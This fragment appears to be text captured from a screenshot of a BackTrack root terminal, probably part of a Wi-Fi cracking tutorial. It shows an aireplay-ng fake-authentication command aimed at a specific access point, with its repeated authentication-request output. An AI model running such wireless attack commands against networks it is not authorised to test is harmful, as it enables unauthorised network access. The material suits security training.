 root@bt: ~ - Shell - Konsole <3>
Session Edit View Bookmarks Settings Help
root@bt:~# aireplay-ng -1 0 -a 00:0E:E8:DE:50:73 wlan0
No source MAC (-h) specified. Using the device MAC (00:18:DE:AF:6C:00)
12:18:19 Waiting for beacon frame (BSSID: 00:0E:E8:DE:50:73) on channel 1
12:18:19 Sending Authentication Request (Open System)
12:18:21 Sending Authentication Request (Open System)
12:18:23 Sending Authentication Request (Open System)
12:18:25 Sending Authentication Request (Open System)
12:18:27 Sending Authentication Request (Open System)
12:18:29 Sending Authentication Request (Open System)
12:18:31 Sending Authentication Request (Open System)
12:18:33 Sending Authentication Request (Open System)
<< back | track 4
- codename [ pwnsauce ]
Shell